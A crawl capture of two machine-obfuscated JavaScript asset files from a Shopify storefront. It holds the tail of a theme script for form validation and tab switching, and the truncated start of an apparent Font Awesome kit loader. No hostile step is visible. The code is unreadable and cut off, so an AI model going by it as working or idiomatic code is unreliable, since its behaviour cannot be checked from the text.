this[_0x55ad2c(1921,3814,4743,4423)]["addEventLi"+_0x55ad2c(4577,4292,5259,2698)](_0x3a1d6e[_0x421f41(3920,3293,4757,2193)],this[_0x421f41(4010,2349,430,4013)+_0x55ad2c(3074,1956,1152,1364)]),this["requiredFi"+_0x55ad2c(4312,3163,4679,3979)][_0x421f41(622,2373,784,655)](_0x36ec29=>{var _0x58cc62={VCGsc:function(_0x5266b6,_0x29927f){function _0x38c86b(_0x81fdbd,_0xb1c964,_0x130cdc,_0xa9f2bb){return _0x1d57(_0x130cdc- -639,_0xb1c964)}return _0x3a1d6e[_0x38c86b(1865,3956,2178,2080)](_0x5266b6,_0x29927f)},jXCyB:_0x3a1d6e[_0x447607(4020,5124,2069,4645)]};function _0x317d26(_0x394053,_0x108041,_0x293dbe,_0x1ca795){return _0x55ad2c(_0x394053-140,_0x394053-811,_0x293dbe-39,_0x1ca795)}let _0x33a4b7=_0x36ec29[_0x317d26(2655,843,1372,3511)+"tor"](_0x317d26(1237,2350,856,3197)+_0x447607(4865,2823,2936,6331)+"-area");function _0x447607(_0x1eadc2,_0xa4fbb1,_0x204878,_0x23342d){return _0x421f41(_0x1eadc2-155,_0x1eadc2-1041,_0x204878-105,_0x23342d)}if(_0x33a4b7)if(_0x3a1d6e[_0x317d26(1247,3133,2494,1758)](_0x447607(2743,1892,4474,4074),"bQuaO"))_0x33a4b7[_0x317d26(3829,5213,4467,2705)+"stener"](_0x3a1d6e.nKNNi,this[_0x317d26(1136,-181,1205,270)+_0x447607(2750,4157,4650,4613)]);else{let _0x5f521a=(_0x3051fe,_0x19c4fe)=>{function _0x2bd358(_0x335858,_0x2d531e,_0x1784e2,_0x313692){return _0x447607(_0x313692- -31,_0x2d531e-199,_0x1784e2-88,_0x2d531e)}function _0x2a92b8(_0x37bb44,_0x40a481,_0x42a621,_0xd5e776){return _0x447607(_0xd5e776- -465,_0x40a481-146,_0x42a621-289,_0x42a621)}_0x3051fe[0][_0x2bd358(1301,3021,1576,3080)+_0x2bd358(3330,5928,5849,4330)]&&(_0x19c4fe[_0x2a92b8(2748,3025,1409,3265)](this),_0x58cc62[_0x2bd358(3013,4857,3768,4530)](this[_0x2bd358(4116,4552,5014,3956)][_0x2bd358(286,2986,1210,1616)],_0x58cc62.jXCyB)&&this[_0x2a92b8(-81,-581,-507,1112)+"ts"]())};var _0x33ef1f={};_0x33ef1f[_0x447607(1862,3611,1220,2508)]=_0x317d26(1170,2719,2074,-794)+_0x447607(2181,2075,359,1318),new _0x4471ea(_0x5f521a[_0x447607(3495,1817,3183,4972)](this),_0x33ef1f).observe(this)}})}[_0x28ed8b(422,731,1e3,948)+_0xcfc1fc(1645,1557,1311,1068)](){var _0x111295={alfeP:_0x46e83a(4744,3515,4968,3491),mhQlC:function(_0x3b3b64,_0x16f62e){return _0x3b3b64(_0x16f62e)},pZCcG:function(_0x3c2592,_0x4caf80,_0x312054,_0x53047d){return _0x3c2592(_0x4caf80,_0x312054,_0x53047d)},cvmSl:_0x46e83a(-284,256,-698,1171)+_0x46e83a(6137,6535,5137,5088)+_0x4bbe19(2264,3928,366,3190),hfYcR:function(_0x1eadbf,_0x5079d4){return _0x1eadbf===_0x5079d4},xOLWJ:_0x46e83a(2810,5275,5069,3765),HNhTI:_0x46e83a(4457,1667,3753,2510),atlHm:_0x46e83a(4776,4250,4759,3975)};function _0x4bbe19(_0x499d09,_0x1da907,_0xf6d0fe,_0x38d397){return _0x28ed8b(_0x499d09-484,_0xf6d0fe,_0xf6d0fe-86,_0x499d09-337)}this.form&&this[_0x4bbe19(3913,5273,2290,4049)]["removeEven"+_0x46e83a(6348,6967,6230,5048)](_0x111295[_0x4bbe19(4440,5147,4391,2912)],this[_0x4bbe19(2967,4617,1997,3644)+_0x46e83a(4116,2691,4316,2701)]);function _0x46e83a(_0x4058a6,_0x28bab8,_0x49fab7,_0x69d6cc){return _0x28ed8b(_0x4058a6-412,_0x4058a6,_0x49fab7-306,_0x69d6cc-983)}this[_0x4bbe19(420,939,-1148,-1235)+_0x4bbe19(3262,3328,5084,1698)][_0x4bbe19(2991,4886,3988,4362)](_0x25b9ea=>{function _0x1e5687(_0x50ec42,_0x258ce2,_0x27facc,_0x38b220){return _0x4bbe19(_0x258ce2- -643,_0x258ce2-7,_0x38b220,_0x38b220-317)}let _0xb002de=_0x25b9ea["querySelec"+_0x3c2582(1206,1263,2223,355)](_0x111295[_0x3c2582(5572,4283,6034,5483)]);function _0x3c2582(_0x4b5250,_0x36638d,_0x14caee,_0x4fc72f){return _0x46e83a(_0x4fc72f,_0x36638d-254,_0x14caee-90,_0x36638d- -820)}if(_0xb002de)if(_0x111295.hfYcR(_0x111295[_0x3c2582(3009,2178,3209,3937)],_0x1e5687(3266,2707,4647,1664)))for(var _0x1dab15=_0x111295[_0x1e5687(756,9,-731,1472)][_0x1e5687(4466,3808,4433,3686)]("|"),_0x2fa5fe=475+-7731*1+7256;;){switch(_0x1dab15[_0x2fa5fe++]){case"0":_0x985f72[_0x3c2582(5458,3869,5661,3934)]();continue;case"1":_0x1ccf21[_0x1e5687(2121,3422,1985,5014)](698*-5+1*-4850+8347);continue;case"2":_0x4abaf1&&_0x111295[_0x3c2582(2559,2511,864,3081)](_0x4e69a6,this[_0x1e5687(1325,-102,907,1695)]);continue;case"3":_0x4381aa.emit(_0x2ea94d);continue;case"4":_0x111295[_0x1e5687(1570,3356,1841,1953)](_0x2890bb,this._C,function(_0xa3bab0){function _0x408880(_0x2b69c2,_0x42c9f8,_0x1b9399,_0xf41955){return _0x3c2582(_0x2b69c2-171,_0x2b69c2-1154,_0x1b9399-55,_0xf41955)}function _0x3cf15e(_0x32405f,_0x17258a,_0x582663,_0x151140){return _0x1e5687(_0x32405f-325,_0x17258a-554,_0x582663-237,_0x582663)}_0xa3bab0[_0x408880(5023,3276,6512,6649)]&&_0xa3bab0[_0x408880(5023,6246,5917,4903)](_0x43f94b)},!0);continue}break}else _0xb002de["removeEven"+_0x1e5687(3772,3759,3839,3954)](_0x111295[_0x3c2582(942,2682,4103,4642)],this[_0x1e5687(-1310,-219,627,1597)+_0x1e5687(217,1684,780,2185)])})}[_0x28ed8b(4027,4466,1058,2630)+_0x28ed8b(904,2842,2262,1718)](_0x3ace52){function _0x583118(_0x101cb4,_0x5460c5,_0x2473ee,_0x51580f){return _0x28ed8b(_0x101cb4-1,_0x101cb4,_0x2473ee-436,_0x2473ee- -129)}var _0xbf3e10={};_0xbf3e10.ZWZfF=_0x2b0bb9(3420,2878,4969,1478),_0xbf3e10[_0x2b0bb9(3784,4264,2333,4111)]=function(_0x53068c,_0x5ce1d5){return _0x53068c-_0x5ce1d5};function _0x2b0bb9(_0x2c51b0,_0x213be6,_0x2a1703,_0x157ced){return _0xcfc1fc(_0x2c51b0-275,_0x213be6,_0x2a1703-230,_0x157ced-250)}_0xbf3e10[_0x583118(1557,-1290,364,-1571)]=function(_0x115743,_0x145b27){return _0x115743===_0x145b27},_0xbf3e10[_0x2b0bb9(4189,3580,6131,2878)]=_0x583118(1515,-85,1049,1760);var _0x5e067b=_0xbf3e10;let _0x39efac=!0;if(this[_0x2b0bb9(1301,2980,-695,1391)+_0x2b0bb9(4143,3077,3543,5730)][_0x2b0bb9(3872,2062,2089,4714)](_0xfa4548=>{function _0x2d0ab0(_0x4ff8b4,_0x583a71,_0xbd8047,_0x42fe60){return _0x583118(_0x583a71,_0x583a71-232,_0x42fe60-1395,_0x42fe60-362)}let _0x590c20=_0xfa4548[_0x1cc3f8(1592,1583,2275,2341)+"tor"](_0x1cc3f8(-509,2472,2450,923)+"put, .text-area"),_0x15d63e=_0xfa4548[_0x1cc3f8(1989,783,3227,2341)+_0x1cc3f8(3835,2299,1875,1835)](_0x2d0ab0(2646,1672,3373,3598)+_0x1cc3f8(1918,2626,5272,3818)+"r-msg");function _0x1cc3f8(_0x4268dd,_0x8479c5,_0x108898,_0x17af0d){return _0x583118(_0x8479c5,_0x8479c5-26,_0x17af0d-864,_0x17af0d-280)}_0x590c20&&!_0x590c20[_0x2d0ab0(3032,4388,3170,2874)][_0x1cc3f8(1914,1253,3183,2456)]()&&(_0x39efac=!1,_0xfa4548[_0x2d0ab0(2445,4667,2026,2819)][_0x1cc3f8(4242,4287,3037,3375)](_0x2d0ab0(2719,2126,5391,3944)+_0x1cc3f8(1601,4094,1775,3135)),_0x15d63e&&_0x15d63e[_0x2d0ab0(2986,2462,4797,2819)][_0x1cc3f8(4878,2356,1426,3182)](_0x5e067b.ZWZfF))}),!_0x39efac)if(_0x5e067b.bmRyr(_0x5e067b[_0x2b0bb9(4189,2463,2437,2162)],_0x5e067b[_0x2b0bb9(4189,2985,5468,4217)]))_0x3ace52[_0x2b0bb9(5214,5638,6293,5385)+_0x2b0bb9(1876,1889,815,1558)]();else return _0x5e067b[_0x2b0bb9(3784,2410,3834,3947)](_0x524e4b[_0x2b0bb9(4619,4223,2804,3461)],_0x4b5713.index)}["handleFiel"+_0x28ed8b(3832,1914,633,1990)](_0x3c355d){var _0x424b96={};_0x424b96.oKoGm=_0x9ab0b9(790,2524,1291,1583)+"ega-menu__"+_0x48d04f(-1126,653,623,1447)+"ve",_0x424b96[_0x9ab0b9(3451,2374,3671,3700)]=_0x48d04f(2076,2041,1495,1388)+_0x9ab0b9(714,2559,1894,525),_0x424b96.BYuUP=".field-wra"+_0x9ab0b9(3725,2589,1693,2168)+"r-msg";function _0x9ab0b9(_0x2ec5e3,_0x5e1ab8,_0xfc9d67,_0x44f047){return _0x28ed8b(_0x2ec5e3-193,_0x44f047,_0xfc9d67-185,_0x2ec5e3-642)}_0x424b96.RjOut=_0x9ab0b9(886,-904,2197,544),_0x424b96[_0x48d04f(4163,3033,4464,1375)]="iCMpa";var _0x53dd61=_0x424b96;let _0x2bc3eb=_0x3c355d[_0x48d04f(1263,2386,4058,609)];function _0x48d04f(_0x53366b,_0xf2eadb,_0xb4a172,_0x84dae4){return _0x28ed8b(_0x53366b-346,_0xb4a172,_0xb4a172-404,_0xf2eadb- -291)}let _0x27b847=_0x2bc3eb[_0x48d04f(89,73,-1462,-1869)](_0x53dd61[_0x48d04f(2071,2518,820,3709)]),_0x15aa69=_0x27b847[_0x9ab0b9(2248,2069,581,929)+_0x9ab0b9(1742,1648,3353,3140)](_0x53dd61[_0x9ab0b9(3047,1620,2324,4265)]);_0x27b847[_0x48d04f(2563,1262,1023,-377)][_0x48d04f(1673,2156,964,500)](_0x48d04f(980,2387,1880,3608)+_0x9ab0b9(3042,2773,2405,4181)),_0x15aa69&&(_0x53dd61[_0x9ab0b9(1567,1798,2067,2843)]!==_0x53dd61.CifKX?_0x15aa69[_0x9ab0b9(2195,1712,3882,3781)].add(_0x9ab0b9(2844,4255,2537,3665)):(this.items[_0x48d04f(2168,2363,953,1994)](_0x535915=>{function _0xf2cd8e(_0x4a9266,_0x1504bd,_0x418983,_0x181dbe){return _0x48d04f(_0x4a9266-276,_0x181dbe-400,_0x418983,_0x181dbe-311)}function _0x20b0d5(_0x72b063,_0x1d7e1a,_0x5c0230,_0x4103d1){return _0x48d04f(_0x72b063-394,_0x4103d1- -309,_0x5c0230,_0x4103d1-392)}_0x535915[_0xf2cd8e(2442,1757,833,1662)][_0xf2cd8e(2419,2238,2609,2556)](_0x20b0d5(-2361,951,-537,-452)+_0x20b0d5(1111,562,2,886)+_0x20b0d5(666,1444,475,344)+"ve")}),_0x368ac2[_0x48d04f(2197,2386,3186,3088)][_0x48d04f(2057,73,-1473,-154)]('[id^="Prod'+_0x9ab0b9(2015,2613,1218,653)+_0x48d04f(1538,421,414,-978))[_0x48d04f(1958,1262,-110,1867)][_0x48d04f(3249,2349,2497,1625)](_0x53dd61[_0x48d04f(305,1870,-98,1837)])))}}customElements[_0xcfc1fc(2431,3860,3655,2111)](_0xcfc1fc(2451,1093,1226,3020)+"rm",ContactForm);const buttons=document[_0x28ed8b(3432,2982,2382,1606)+_0xcfc1fc(3171,3624,2306,1253)](_0xcfc1fc(4085,3141,2770,4916)+"art-button"),tables=document["querySelec"+_0xcfc1fc(3171,3789,1849,2162)](_0x28ed8b(4433,5135,5092,3142)+_0x28ed8b(454,3240,1959,2216)+_0x28ed8b(2501,2315,3455,3639));buttons.forEach(_0x64ecaa=>{var _0x392bea={PZgRS:function(_0x261ba4,_0x507076){return _0x261ba4(_0x507076)},afrVE:function(_0x4a5177,_0x34f044){return _0x4a5177===_0x34f044},mZZLm:"fyArb",FcNsz:_0x1c4574(981,1092,476,2838),QugoZ:_0x1c4574(2759,1447,2432,1427),aFtod:"block"};function _0x48df8e(_0x4f0496,_0x2ee10d,_0x1548a6,_0x4b86b6){return _0xcfc1fc(_0x4f0496- -1160,_0x2ee10d,_0x1548a6-254,_0x4b86b6-312)}function _0x1c4574(_0x57b822,_0x61d293,_0x2b2ab8,_0x591932){return _0x28ed8b(_0x57b822-449,_0x591932,_0x2b2ab8-437,_0x57b822- -585)}_0x64ecaa[_0x1c4574(2195,525,2578,3981)+_0x48df8e(3837,5389,3313,4853)](_0x1c4574(2198,3668,767,2959),function(){function _0x28ed0a(_0xa36434,_0x2d58b8,_0x487d6c,_0x3ca4d1){return _0x48df8e(_0x2d58b8-96,_0x3ca4d1,_0x487d6c-387,_0x3ca4d1-28)}function _0x4325db(_0x2292a1,_0x1d3377,_0xeaa81b,_0x5a23dd){return _0x1c4574(_0x2292a1-1698,_0x1d3377-213,_0xeaa81b-0,_0x5a23dd)}if(_0x392bea[_0x28ed0a(2833,3636,3207,3491)](_0x392bea.mZZLm,_0x392bea[_0x4325db(1169,2799,2106,2299)])){buttons[_0x28ed0a(2910,2533,983,3876)](_0x1b5932=>_0x1b5932.classList[_0x28ed0a(3061,2326,4368,3147)](_0x4325db(2679,3494,1891,4528))),this[_0x4325db(2666,3372,2663,3930)].add(_0x392bea.FcNsz),tables[_0x28ed0a(2425,2533,862,3477)](_0x508c7d=>_0x508c7d.style[_0x28ed0a(2030,41,351,-1111)]=_0x28ed0a(3924,3538,2274,4239));const _0x26a616=this.getAttribute(_0x392bea[_0x28ed0a(2354,3987,2398,2626)]);document[_0x4325db(1533,1869,3375,2518)+_0x28ed0a(2391,3695,3239,4593)](_0x26a616+_0x28ed0a(4981,3248,3876,4637))[_0x4325db(5246,5314,4686,5487)][_0x28ed0a(425,41,-1822,1424)]=_0x392bea[_0x4325db(3415,3106,3258,4678)]}else return _0x392bea.PZgRS(_0x57e267,_0x112a68[_0x4325db(2719,2750,4392,3412)+_0x28ed0a(4057,2107,1999,279)](_0x39cda5))})});
//# sourceMappingURL=/cdn/shop/t/15/assets/secondary.js.map?v=39220525232711987051757339997


--- FILE ---
content_type: text/javascript
request_url: https://mrmacho.eu/cdn/shop/t/15/assets/kit-fontawesome.js?v=44887855599290739311757339979
body_size: 55620
content:
(function(_0x48fdba,_0x1db110){var _0x34eb6a=_0x48fdba();function _0x2aa58e(_0x285cca,_0x2665d3,_0x2d7d5a,_0x2fcef1){return _0xe3b9(_0x2d7d5a- -49,_0x285cca)}function _0x52106e(_0x48de4b,_0x4c54be,_0x27ddb0,_0x5023b9){return _0xe3b9(_0x5023b9- -947,_0x48de4b)}for(;;)try{var _0x1c58e7=-parseInt(_0x52106e(-841,-876,-180,-484))/1+-parseInt(_0x2aa58e(675,408,510,388))/2+parseInt(_0x52106e(-489,-353,-453,-259))/3+parseInt(_0x52106e(-582,-555,-442,-495))/4+parseInt(_0x52106e(-132,-603,-277,-253))/5*(parseInt(_0x2aa58e(1126,980,879,1002))/6)+-parseInt(_0x52106e(-842,-635,-690,-653))/7*(parseInt(_0x52106e(-324,-569,-756,-599))/8)+parseInt(_0x2aa58e(96,82,204,480))/9*(parseInt(_0x2aa58e(601,470,726,476))/10);if(_0x1c58e7===_0x1db110)break;_0x34eb6a.push(_0x34eb6a.shift())}catch(_0x1705b6){_0x34eb6a.push(_0x34eb6a.shift())}})(_0x1d60,150148);function _0x1d60(){var _0x4c5a84=["DgvoB2rL","seLKCKO","sg5VDvi","Duv2wxe","zwqGyxmGysbMDq","suPPBxq","wKrpBu8","BgLJDhnvBNrPBa","uKrHz2K","s2Xpuxq","D0jnz1G","zsb0AguGj25LDW","DcbOyxzLigeGwW","sevivva","ug5tsvq","uxb2yuS","zeT0zhq","uwzMvhe","q3bmB2m","DgvYywjSzsWGBG","yvPMvNa","AxnLlMfSBcGPlG","BvLOC2K","y3vYCMvUDfnJCG","vgDls2W","rxn6zLK","sNLHs3m","s0PovLa","Exf3B0u","B1bJu3m","x19WCM90B19F","y3rVCIGICMv0Dq","zw1PDa","v2rtv0O","zMLSzvn1zMzPEa","C2v0","wM14C2S","DwH4C20","Aw1PDgL2zsb2yq","zfvotMG","yMfZzvvYBa","Aw5Zzxj0qMvMBW","AxnbCNjHEq","Ahr0Chm6lY9Ryq","vKXhr00","ywrKt24","rw9swuS","vMDqDgC","BwfPBG","ww1PDM0","AfLevu4","sKfyu0m","yvrwuNO","Cg1uAMK","ALHoAee","r09MAfC","DMHfA3q","ywnL","AxHuC1O","Effewwu","Egzstei","De92ALC","qsbWCM9TAxnLCW","lxy0lxnOAw1Z","qKLABvO","tundBuK","z3DpuNy","EM5XDfC","Egr3t0y","uuDSwMG","CMvWBgfJzq","vMrNDee","tgrKC24","BM9Yzq","y3zvu1a","wen3B2G","ENb5A3O","qeb0B1bYAw1PDa","BhvLlG","uenpzuK","qKjVvwq","CvjiDuq","CKDtwu4","C2vHCMnO","BfPptvu","qw1osuS","zMv0y2GTC3zN","mJaXndj3wvbXqxq","A0fLwhi","seXLuM0","q1zUtLa","ChjVy2vZCW","y2fSBa","wMjdwgS","BxPeyKK","AhnjsKe","DeTKA2y","uKjdvwm","AxzLig11C3qGCG","z0XYr3q","z25VCMvbDhrY","ig5HBwu9iNf1yq","sLfwBg4","ywXS","zt0IAgLKzgvUiG","A2v5CW","Ehb0twK","DfrdCMu","Dhj1zq","qxjNDw1LBNrZ","CMfUzg9T","Ee56rgG","AxrLCMf0B3i","DwPPA1m","CKfgzuW","t3jwseW","vvjmu2vHCMnOua","EMfkzva","zg9JDw1LBNq","CMv0DxjU","suLNDgG","rvnwBMG","t05hqNK","qebPDgvYyxrVCG","B2fK","y29UC3rYDwn0BW","zxj0EurLC2nYAq","EfLvBeS","DuzoCwu","s29Avwq","D2fYBG","r0z5tvm","twTHuvG","zM9YBq","u0nfAfi","sLzmyxm","zw1LBNq","zwnpshi","uKPbqxq","t2jQzwn0","ueLOAgC","C3bSAxq","BeLbsg8","zgvMAw5LuhjVCa","ENLQwu8","ywjVCNq","CvLAr1i","DxjUihrOyxqGCW","t2H4EK8","ChrovMm","AufSCuK","ELvnvuK","BNrfsvi","zLDKvei","Dg9tDhjPBMC","DgL0Bgu","wfblBhm","uLLRshm","C3iTB25SEq","qvjMBuy","vw5SteG","zMfR","vhnUC0i","quDJBu8","sgfot3a","DxjS","uK1hCw4","ugnhwK0","qwfbsLa","D2XxDLe","DJrgB250rMfJzq","qNj5Ce0","zwf1CxO","CgvUzgLUzW","C3vIC2v0ugf0Aa","zMfSC2u","zMXVB3i","Aw5KzxHpzG","shvxveG","AKPusNe","r0vu","z2fxrwS","tvjly1e","qKfzzNy","CMDuEwS","zxrLy3rPB24","tM9Kzq","lwzHy2u","B21LlMnVBq","zLnJEuK","uNLqC0K","Egfrtg4","Bwv0yvzHBhvL","zMv0y2HvCgXVyq","zNvUy3rPB24","qNfSwM4","uMrju3e","rMrct0W","wuXVBhe","zMv0y2G","B3bLBG","CxvLCNLtzwXLyW","zNjftva","ig5VBI1PDgvYyq","vvv3BvO","mtHmweT6B1i","r3vrz0i","sefsAwe","y2f0y2G","C3rrBM8","lxvWBg9HzgvKlq","A1rtD2S","yxbWBhK","suHytxe","AeXkq2e","C3zNlwzYB20","Cgrht0G","DgDXtfm","zNjVBq","Bejds2S","CNfmv24","yxv0B0zLDgnOuW","sfPXtMW","uKz2whC","C3vIzgLY","ChbUALO","tezXrey","DxHWteS","tuTSsLO","BvDQAuS","zeTxwfu","zgf0ys1HDxrVlq","vxrWqu0","zxjYB3i","BMv4Da","q3jiCe8","qu5IywS","Au9NsuW","Dg9Y","ueTTDgy","EhPUAMe","lxy1lwzVBNqTzG","EMDLA3i","DJvgB250rMfJzq","C2Xyzuq","DufovuG","mta3mxzxwuXYEa","BMn0Aw9UkcKG","lMnZCW","DK1breS","zuXHtgO","A0XuEMO","zNrkzwG","z1bKtfm","AuXZzwK","uhLIq3a","wLPvrMy","zMfK","zxHbCxy","v1PIwwq","zxr1CM4GysbWCG","yMLUza","zxn0CNvJDhvYzq","yxbWzw5Kq2HPBa","DgrODeW","C29Tzs5JB20","DNfVEvG","DMfSDwu","DfnPyMXPBMC","ue5gu1q","vgX2Afu","sw52ywXPzcbHDa","Ahr0Chm6lY9RAq","ve9ntxa","yvzfCMy","zw9xDhm","BNPNCMe","Ee14zee","svfHr0O","z0rHy3i","DeXPC3rLBMvY","tKjPy1y","ChjV","u25YyLe","zKHzEvG","s3HIAvK","wg13rgi","CMvQzwn0zwq","zKrwDK4","CMvZB2X2zq","C3rYAwn0lw9YAq","DM5Rqui","zNDPufO","DxfbAeq","BMfTzq","wKXXChK","yxDrswu","BgLJEq","l3jLBgvHC2vZlW","z0fureG","otK5mKT0C1nKCa","te1oBNe","vMHQDwS","CMvTB3zLrxzLBG","Dg9YqwXS","BMv4DevSzw1LBG","ExPOC0W","uePis28","zgv0zwn0Aw5NqW","zg9ty3jVBgW","AePyB3i","nI40lJa","y3jLyxrLrwXLBq","Bg9HzgvUza","we9pBu4","z0fpBem","u0nTsLa","zMeTDJuTzM9UDa","C2fVD1e","uMn2t2O","DKfOv3a","A2L0lwXVywrLCG","y3r1Axq","rM9UDcbbD2vZBW","BwfW","AxnLlNjHy2uOkq","BNrPDhKIihzHBa","t2rky1C","vxvSqNy","yxnZigfUigfYCG","qKD1zuW","u0nssvbu","tuPer28","CNv5CNe","CgLiwgS","wu1Yv0G","qunpwhy","z1DctxO","DujJDeS","z1nAuNa","j1bYB21PC2uNoG","tfbKC3e","y1DSBeS","CMv0DxjUicHMDq","tfnyCMO","vwjbDNu","x3rOzw4","tgHAque","suf1rxy","svnprgC","tvH5A3K","yMfZzvvYBeTPDa","AeDxA3C","qNzZz2O","Cgr1q1K","D1b2A20","shrQyMi","Ee95qKG","x3n0yxrL","CM4GDgHPCYiPka","B1jAq1u","D2T6zwW","BvHbCLC","A0TKEeu","Bw53Cxu","svPAB1u","Cujuz3y","zvbxque","senmtvm","y2fUBM90ihjLDa","zwXitvi","zxHJzxb0Aw9U","zuD0z0m","DgvY","EvPtve4","zvzjtg8","AwDUqwm","vxDor3q","y3vZDg9TswnVBG","C2vUza","lwyUzM9UDgf3zq","AhHIrNy","C3LTyM9S","ENncqKK","u095Bgm","zMeTA2L0lxvWBa","zM9YrwfJAa","ignHBgXIywnRia","C2nYAxb0","EeLsuKi","qvflAhO","zg9JDw1LBNrfBa","lM1PBG","DgjksMW","zxDZEvq","y3nZ","D09tDw4","ifbSzwfZzsb1CW","qK1KthO","x2rHDge","De14yM8","CeDlvwm","DuHhD0K","lcb0AgLZig9IAG","ntGZntq4EK5qAuzW","qu1Zrum","Bg9N","ChvkveW","vNPcEK8","rNfsDhC","ALreyNO","B0Huruy","BwuGs2L0oG","BwvKAwe","sgnpuMu","mta2ndq5AvrJy2Tr","y0TxyvC","EKTyuK0","uhLVueO","BufSq0y","thDerg8","BgfeCuO","BuLZC3i","Ew1ruKm","lM1LDgeTzgf0yq","sMTyBuq","ugHRBuC","ALfrufy","yxv0B0eXmxK","B25MBgLJDhm","veXvvxu","yLr5yw4","EMfIre8","sxf1tNi","DMvYC2LVBG","ELbOrfC","DhjHy2u","s0XyuNK","C2XPy2u","ChrVCG","Dg9Rzw4","u0fMDMO","yLvssgS","CNvRA20","EKnzEwO","rLrkCvO","u2HPBq","DeTczg4","DwrPt1u","BfnmD00","CgfYzw50rwXLBq","v0zTsKi","z0n1CLi","ChjVzhvJDc1MBW","Aw5Uzxjive1m","BwP3z08","AgTxsvC","zxjkvu0","zML0tNG","uKHXu3y","yxjHBxm","CgfYzw50tM9Kzq","yNr6A20","CgX1BuC","r3vnB2G","DfnLtMG","tLrXrvO","Awj1Dgu","ueXtEuO","pgLUChv0ihr5Ca","Cvf1Dfm","ufLbv0m","rxfMt2m","sgrktKq","sejpy3a","rgrICu0","ref2DuC","zgf0yxnLDa","y3jLyxrLqxr0CG","AgvHza","A2L0lxvWBg9Hza","C0veAvu","C2HPzNq","vuPTvgi","qKLUuxu","yw5KBgvK","revsv0y","wKPnyva","Ehvizg8","ruj0ALm","CeLxu0i","nhWYFdb8m3WXFa","wLzJteu","ywrKrxzLBNrmAq","BLnwBwW","u1zvugi","thvizuq","CKPdu3i","z2v0t3DUuhjVCa","zw51BwvYywjSzq","DLriz08","BwLUAwz5","AMf1Bei","C2rPyxe","CMfJzq","vMfHzg8","vgvVv2m","ChvRtge","uLb1De0","BMv4s2O","qLzYq0m","nZKXodHfsvbrvvq","q0Hpwhi","A3fLrNm","Bhrozhe","r3foBeW","AxHQwfq","vwTgweu","DgvJDgLVBI1PzW","B3P1uMy","tuLoDMG","rw1xExO","vuHmsM4","C0vPzeO","rLjPCKe","t21kwwG","Dvbzv2W","v1rRtxO","wLnlwgW","ze1OCMu","ChjVDg90ExbL","CvDLr0G","v0fxq1C","CMvHzhLtDgf0zq","EvPZBxq","BxbQALC","suDUrLe","zg1nveW","t0rMweC","wxvfyMC","Dgv4Da","CereywC","ueDuChm","A2rrBeW","Aw5MBW","rM9UDef3zxnVBq","CuXcvMu","Bwv0Ag9K","thjXBfy","ww91ig11C3qGCa","mxWWFdn8mNW0Fa","vMjlEwu","D2LpDg0","tvvwteO","C09Org0","rwfYufK","zLnpCM0","zxvIBhm","ALDnDNe","DLjZu24","Cfn0Evm","re9nq29UDgvUDa","DJrZAgLT","tMrez3C","DgTKy0u","sgT0AMm","vuvMsfC","jYbVCgvYyxrVCG","q1j4Afm","C29SDMvYia","DeDrEg4","nhWWFdf8m3WYFa","zMeTDJqTC2HPBq","Dw5KzwzPBMvK","zMv0y2HtDMDgCG","kcGOlISPkYKRkq","rKzfEMe","z2Lnsei","qwr5ywi","vMDeyvG","CMvMzxjYzxjqBW","C3r5Bgu","zxzrCMi","B3qGyMuGy2fSBa","lxn2zY1MCM9T","yKHRAKq","ChvZAa","C0nZC1bHDgG","yKnLBuC","zgvMyxvSDa","ugHADxy","r2T3vu4","wenry20","D3fLCLe","zgvKu3zNrNjVBq","yuzsBNi","uujqyLq","sLbXCNy","vM5pDfi","zgf0ys1MzxrJAa","y29Uy2f0","BK5ZtfK","uvzSEfC","CMvQzwn0Aw9Usa","qwHqB3a","ChfqrvG","Dw5Oyw5KBgvKuG","zMLSDgvY","z1HSy2i","zePlDfK","svPizva","C294CKu","vhziAuW","C2vHCMnOugfYyq","B2jZzxj2zq","EKPJEuS","uerlyMW","Dg9qCMLTAxrPDG","DffQDgu","C2v0qxr0CMLIDq","CM9PweS","yw1LihbYB21PCW","q3HRDK4","yLryu3q","zw5HyMXLza","zgv0zwn0Aw9Usq","te91Dhy","yKTwD2y","qxjkDuC","vMT6qxG","C3vIDhjLzq","s2zozeu","Dwu9iG","AwfjA08","uwf6rg8","CwTkqve","zMfY","ue5MBgW","C3rYAw5N","uxPorgG","mZm2nJzLrxv3ELy","ExnyAKG","yxKGDg8GuhjVBq","x2HHBMrSzwq","m3W0Fdb8mxWYFa","uun1svy","mJu1Bu9WAM5u","CwLIDg8","zMeTDJqTzM9UDa","y29UC29Szq","shfttLu","lxy0lwzVBNqTzG","DwvZDa","AwnVBLvWBg9Hza","wgXTzhi","Auz6veS","t3zsAgq","zNvMzLu","z2v0qxr0CMLIDq","vujWvMS","CezdDKO","BMn0Aw9UlG","AwXovxe","zxj0Eq","zgv0zwn0q29UzG","qwPqALO","s1rfzvq","yxjPys1OAwrKzq","vMzztuG","AgLICMi","BgvUz3rO","wvDXuMO","zKvcrfC","C0DYtwS","BgLJzw5Zzq","v0nRzeS","DMrYwuG","ChrVCNm","wNLtsNm","ENb1sNq","sMTjr1m","tg9HzgvK","wfPgs08","AMnVCNi","Bgf0zxn0","BhPNrxu","DgHLBG","zMeTBwfPBG","zg9Uzq","z2LU","ruHKwum","CMvZCg9UC2vuzq","yuXdDKK","BKPysvK","Ber1vwy","veTbEM0","yKjJDNq","yM9KEq","uwL0q1K","y2HPBgrmAxn0","Bfv4re8","lwXPBMS","y3rPCNG","uNjeEfK","E30Uy29UC3rYDq","s0HTCwS","rgLzv3C","EuHMuuS","DhjPBq","tMHJC1q","B2jQzwn0","zxHdq2G","qLjNBxm","z2DPyKi","z2TUvMW","CvPoz1y","ugD0BKS","EfrOzfO","p3rVA2vUpq","DfPgDMO","DgvZDa","yNbADvC","vNvuEfC","we1mshr0CfjLCq","weXVB1q","q0r0BhC","vhfgqui","nZK0odyWALP0veXp","tNLqEMO","B3DUzxi","CfPjqKC","s3j6B3m","y2uUcKLUig9Yza","y29UDgfPBNm","zuTPDenVBMzPzW","DxbSB2fKC1vYBa","s01Pq0W","z1PLs0G","yMfZzuzPBgvUyq","zNvSzMLSBgvK","reT6Bgm","EvHVsxu","zM1ru00","y2Ply2e","ANzergu","yw1K","l3DLyMzVBNrZ","BMv4DfnPyMXPBG","zfbuBue","yvP3DeS","t0TXshK","CxHutMy","yxn5BMnmB2fKAq","C3rLBMvY","DgLTzw91Da","reHUDxy","u1DxuhK","z2H2wNi","uKHXrfa","tfLxtgW","zfD0De8","Dwv2s1a","vMrJy3q","Bwv0yq","y29UzMXPy3qTza","yMXLigLUC3rHBG","vu5juxK","r0jIzxG","seHVAw8","twfW","rMfPBgvKihrVia","